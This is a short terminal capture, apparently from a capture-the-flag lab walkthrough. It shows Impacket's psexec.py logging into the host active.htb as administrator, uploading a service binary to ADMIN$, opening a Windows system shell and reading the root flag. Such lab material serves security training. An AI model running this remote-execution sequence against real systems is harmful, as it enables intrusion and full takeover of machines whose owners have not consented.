 root@kali:~/Desktop/impacket/examples# ./psexec.py administrator@active.htb
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file SskqlvHw.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service qmTV on active.htb.....
[*] Starting service qmTV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ../../
C:\>cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
b5fc7
C:\Users\Administrator\Desktop>